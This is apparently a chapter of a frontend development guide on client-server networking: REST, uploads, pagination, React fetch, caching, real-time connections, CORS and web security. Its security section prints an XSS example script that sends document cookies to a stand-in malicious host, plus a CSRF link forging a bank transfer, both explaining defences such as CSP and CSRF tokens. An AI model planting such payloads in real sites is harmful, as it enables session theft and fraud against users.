Network: Old page, new data

Eventually, your application is going to want to talk to the server. Either to write new data (because the user updated something), or to read new data (because you believe it may be out of date).

Transit protocols

These days, there are two popular options when talking to the server:

- REST : The more traditional solution structured with verbs, URLs, and payloads.

- GraphQL : A newer alternative where the server defines what data the client can access through a shared schema, and the client defines what data (both objects and properties) it wants.

GraphQL was developed at Facebook and has had a lot of development recently (after all, it is newer). Because of that, many startups choose GraphQL. Despite this, I would encourage you to think about do you really need GraphQL: it was developed by Facebook to solve a Facebook-sized problem: frontend developers can’t write any backend code, and implementing it comes along with some pretty heavy restrictions (e.g. limiting how you can query for your data or how you have to structure your server).

REST-ish patterns

For most developers and organizations, I believe REST (or something similar in spirit) to be the best answer.

I say similar to REST, because I don’t think you need to abide by the standard exactly (for example, REST would tell you never to query for data using a POST request, I don’t know if that’s true… many APIs implement query for data over POST because they want to send up a request body; more on this later).

If you’ve worked with servers before, you’ve probably encountered REST, and so I’ll try to keep this quick.

REST is structured as many individual HTTP requests; each request has:

- A URL

- A “verb” (GET, POST, PUT, PATCH, DELETE)

- Headers (fields separate from the body)

- A body (except for GET requests, GETs have no body)

In REST, each URL represents a unique object, and verbs dictate the intention of the request:

- GET: Read the object

- POST: Create a new object

- PUT: Update the object by replacing it

- PATCH: Update the object by providing partial fields

- DELETE: Deletes the object

For example,

GET /book/<id>: Get the book with the id<id>POST /books: Create a new bookPATCH /book/<id>: Update the book with the id<id>

In those requests, parameters can be encoded in:

- The URL: for example,

idabove - The query parameters: anything following a question mark in the URL. In REST, the part of the URL before the question mark represents the object and after represents parameters.

- The headers: additional request data encoded as a set of key-value pairs

- The body: a freeform string sent as part of the request (GET requests don’t have a body)

The browser will automatically add a lot of headers for you (including things like the user agent, describing your device). One header to call out are cookies : cookies are key value pairs that a server can send to the browser, and the browser will include in any subsequent requests (for example, for authentication).

The server will receive the URL, verb, headers, and body and respond with:

- A document (probably XML or JSON encoded)

- A status code

Status codes are a coarse grain way to represent the kind of response to the client. For example, 200 means the request was handled as expected, 401 means the client needs to authenticate before making the request, 500 means the client made a well-formed request and the server ran into an issue processing it.

In general,

- 1xx status codes means the server is handling it

- 2xx status codes means everything is alright

- 3xx status codes means the server is directing you elsewhere

- 4xx status codes means the client made a bad request

- 5xx status codes means the server had an error



In Chrome’s devtools, the network inspector can show you past requests and responses.

Uploads

When working with JSON or XML APIs, one challenge is uploading files.

Imagine creating an API for a social media site where users need to be able to upload an image and title.

This is challenging because encoding the image is non-trivial. Four ways to do this are:

- Have a JSON API and send up the file contents as a base64 encoded string (the request body would be a dictionary containing the title string and the body)

- Use form multipart encoding instead of JSON (a legacy way to send files and data to the server; the request body would have title and image encoded as form multipart)

- Encode the title as a query parameter and have the body be the raw bits of the file (encoded as JPEG or PNG or whatever file format you choose); the downside here is that query parameters must be strings

- Break it into two endpoints: one to create the post (takes in title and returns an upload URL), and one that just takes in the bits of the image (encoded as a JPEG or PNG)

Pagination

Another challenge can be returning very long lists. By very long I mean that they couldn’t fit in a single network response: for example, Google search results.

For this, you need to paginate or turn the single list into many “pages” of results.

Pagination all takes the same form: the client requests a page of results from the server, passing a “cursor” as a parameter. The server responds with a page of results and a new cursor for the next page.

The simplest cursor is a page number, but that can be fragile (for example, what if the list reorders? Will the pages still be continuous?) For this reason, cursors typically encode some way to regenerate that initial list. For example, if writing a cursor for a chronological newsfeed, I might say page 2, only looking at posts from before a certain date. That would guarantee a stable ordering.

Networking in React

To actually make a network call from the client, you use the fetch function.

fetch('/api/users', {

method: 'POST',

body: ...,

})Fetch returns a promise containing the response.

Tying this back to React, writing is straight-forward: you do it in response to user actions.

<button onClick={() => {

fetch('/api/users', {

method: 'POST',

body: ...,

})

}} />Reading is a little more complicated. In its simplest form, it looks something like this:

function Component() {

const [response, setResponse] = useState(null);

useEffect(() => {

fetch("/api/users")

.then((data) => data.json())

.then((data) => {

setResponse(data);

});

}, []);

// ...

}However, this doesn’t handle things like retries, failed requests, race conditions, or if the component is unmounted before the request returns. You probably don’t want to implement data fetch yourself, and there are many good libraries that will handle this for you (such as React Query and SWR ).

Lastly, in the same vein to the advice that the same component shouldn’t have both layout and business logic in React, the same component shouldn’t have both data fetch and layout. Separate concerns.

Optimization

As apps scale, they start to make a lot of requests. Fortunately, the browser already does a lot of optimization for you. For example, with HTTP/2 , multiple requests to the same origin can be batched, saving you time on establishing a connection. However, there are still multiple app-level optimizations that can improve the real and perceived performance of the application.

ETags

ETags are basically cache keys for web pages. For example, when you request an image, the server sends down a header saying here is a hash of the image. On subsequent requests, the client can send up the hash and say “here is what I have, only send me the contents if it’s different”.

While primarily used for assets, you can also set ETags on API responses. For example, if you’re displaying a text file to a user, you can set an ETag to prevent having to resend the file every time.

Prefetching

If you know you will soon need some data, you can request it ahead of time. For example, if you are showing a link to another page, you can fetch the data for that page when the link is rendered or scrolled into view.

Most applications need some data before they can render anything (if nothing else, who is the current user? Are they signed in?). In server-rendered applications, this data can be inlined to the initial load with a script tag, but in single page apps, where the application is cached and queries the server for everything, any load begins with a second request for data.

This request can slow down applications significantly, because, before anything shows up to the user:

- The browser has to fetch the app

- Parse and run the JavaScript

- Make the subsequent request for data

- Render the application

In cases where you know the browser will start with a request for data, you can hint this with prefetch :

<link rel="prefetch" href="/api/current_user" />This allows the browser to make this request ahead of time, and immediately pass the response to the JavaScript after it loads and makes the request.

Optimistics

While reads can usually be optimized with ETags and prefetching, writes are a little harder to optimize because you won’t know the request you need to make until you need to make it.

While you may not be able to optimize the performance of the request, you can make it appear faster. For example, if a user posts a comment you can show that comment as posted before the network request has completed. This strategy is called “optimistics” and is frequently implemented across networking libraries.

Consistency

At the core of these optimizations is a desire to hide the network from the user (and make it appear as if all of the data is stored locally).

One of the effects that breaks this illusion is when data updates in one place but not all the others. For example, if I update my profile picture, but some profile pictures are updated and others aren’t (as new network responses are received). Consistency is a technique where you store entities received from the network in some global, reactive store (such as MobX or Recoil) and update the UI accordingly.

For example, if you had a global dictionary of users (keyed by ID), you can update it any time you receive a new user, and return an handle to a consistent object.

Long lived connections

Sometimes, data gets stale fast. For example, a chat app, where the person you’re chatting with could message you at any moment. To keep data up to date, there are four general strategies:

- Polling: Query your server every N seconds asking for new data.

- Long polling: Poll, but rather than sending a “no new data” response immediately if there are no new messages, just keep the connection open and don’t respond until either there is a message or you time out the requests (most browsers and servers impose a maximum limit on the time of a request).

- Websockets: A technology that allows you to keep a connection alive between a client and a server and pass messages in between. This requires you to keep the server alive and write it to accept websockets.

- Server-sent events: Like websockets, but only in one direction, letting the server send multiple messages to the client via a long-lived connection (opened by the client).

- Push: A newer technology allowing the server to push messages to the client via a service worker.

All of these are viable strategies, and which one is right depends on the situation.

CORS

By default, websites can only make fetch requests to other URLs on their domain. However, cross-origin resource sharing (or CORS) is a protocol that allows servers to say that other domains can access them.

CORS is set up via headers, and is usually implemented by a server library.

Note: for non-GET requests, not having the right CORS headers doesn’t prevent the client from making the request, it prevents it from reading the response. However, if you don’t have CSRF protection (discussed below) a malicious client could still trigger your API.

Security

The network is really the first time people think about security, and so I wanted to briefly touch on some best practices here. At first I debated making this a whole chapter, but for most people working in frontend codebases for the first time, someone else will have set this up for you.

While there is a lot we could talk about in terms of SQL injection or HTTPS , I’m going to assume that you’ve been exposed to the backend and focus on frontend specific attacks.

XSS and CSP

A classic attack is to try and inject HTML into user generated content that will be rendered. For example, imagine I post the following to my Facebook, and the site renders it as part of the site for my followers.

<script>

fetch("http://my-malicious-site.com/api", {

body: document.cookies

})

</script>This would send me all of their cookies (including their API token), which I could use to login in as them.

This is called cross-site scripting (or XSS), and is the reason why cookies can be set to be unreadable in JS.

To further protect yourself, sites can define a content security policy (or CSP), which defines which scripts can run (for example, by totally banning inline scripts or requiring them to match a certain hash).

CSRF

Well, if a malicious actor can’t log in as you, perhaps they could trick you into doing something bad. One way to do that is with cross-site request forgery (CSRF), or making it appear as if you initiated an action that you didn’t (at least knowingly). For example, I could write a page that looks like this:

<a href="https://yourbank.com/api/transfer?to=mybank&amount=100000">Sign in</a>You might click that link thinking you’re about to sign in, and then you transfer $100,000 to me because your browser did initiate a request to your bank’s API with your auth cookies!

To protect against this, most sites implement “CSRF tokens” or random tokens stored in memory (or in a cookie) that can be used to prove that the requestor wasn’t a random site. For example, I can store a JS-readable cookie that has a random value in it, and if the API request doesn’t include that value, I can assume it was not made from my frontend (or “forged”).

Frames

While CSRF protects unauthorized user requests, an old attack was to embed people’s sites in iframes. Iframes allow you to embed other websites, and while useful for sharding out your site, they can also be used maliciously.

For a contrived example, pretend I know who you bank with and can assume that you’re signed in. I could construct a URL for the transfer page to transfer my bank account some amount of money from yours, and show you that page in an IFrame (which is scrolled to the exact position of the “Transfer” button) and put a transfer button on my site as part of some user-facing flow.

For this reason, sites can now define a content security policy or header to prevent them from being iframed.